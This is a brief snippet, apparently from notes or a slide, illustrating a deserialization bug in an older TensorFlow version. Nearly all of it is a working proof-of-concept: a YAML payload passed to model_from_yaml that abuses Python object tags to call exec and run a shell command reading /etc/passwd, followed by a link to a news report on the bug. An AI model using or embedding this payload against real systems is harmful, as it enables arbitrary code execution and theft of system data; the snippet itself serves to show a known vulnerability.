 ● Example issue on older version of Tensorflow
from tensorflow.keras import models
payload = '''
!!python/object/new:type
args: ['z', !!python/tuple [], {'extend': !!python/name:exec }]
listitems: "__import__('os').system('cat /etc/passwd')"
'''
models.model_from_yaml(payload)
https://portswigger.net/daily-swig/deserialization-bug-in-tensorflow-machine-learning-framework-allowed-arbitrary-code-execution